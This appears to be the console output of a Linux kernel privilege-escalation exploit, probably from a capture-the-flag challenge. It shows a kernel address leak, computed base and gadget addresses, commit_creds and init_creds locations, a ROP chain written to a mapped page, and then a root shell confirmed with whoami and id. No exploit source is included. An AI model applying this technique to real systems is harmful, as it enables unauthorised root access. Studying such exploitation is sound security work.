 2: ./start.sh
/ $ ./xpl
[*] Allocating Chunk at: 0 of size: 1024
[*] Reading data from index: 0
[*] Leak : 0xffffffff820af6a0
[*] Base : 0xffffffff81000000
[*] Gadget : 0xffffffff810b55c7
[*] init_creds: 0xffffffff8265fa00
[*] commit_creds : 0xffffffff810c0540
[*] get_shell : 0x402003
[!] DEBUG....:
mmap'd chunk: 0x8104c000
pivot_target: 0x8104cba4
[*] Finished writing rop chain to mmap'd page
[*] Filling Chunk at Index: 0 with �f�D�=�
is system?
/ # whoami
root
/ # id
uid=0(root) gid=0(root) ROOT!!!!
/ #